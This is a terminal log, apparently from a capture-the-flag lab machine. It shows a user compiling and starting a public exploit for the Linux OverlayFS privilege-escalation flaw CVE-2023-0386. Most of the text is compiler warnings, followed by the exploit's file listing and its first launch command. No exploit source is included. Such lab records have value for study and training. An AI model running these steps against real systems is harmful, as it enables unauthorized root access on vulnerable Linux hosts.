 admin@2million:/tmp/dennis/CVE-2023-0386-main$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘
long int’} [-Wformat=]
106 |     printf("offset %d\n", off);
|                    ~^     ~~~
|                     |     |
|                     int   off_t {aka long int}
|                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka
‘long unsigned int’} [-Wformat=]
107 |     printf("size %d\n", size);
|                  ~^     ~~~~
|                   |     |
|                   int   size_t {aka long unsigned int}
|                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-functio
n-declaration]
214 |     while (read(fd, content + clen, 1) > 0)
|            ^~~~
|            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-functi
on-declaration]
216 |     close(fd);
|     ^~~~~
|     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
221 |     rmdir(mount_path);
|     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fu
se_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared l
ibraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/dennis/CVE-2023-0386-main$ la
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:/tmp/dennis/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc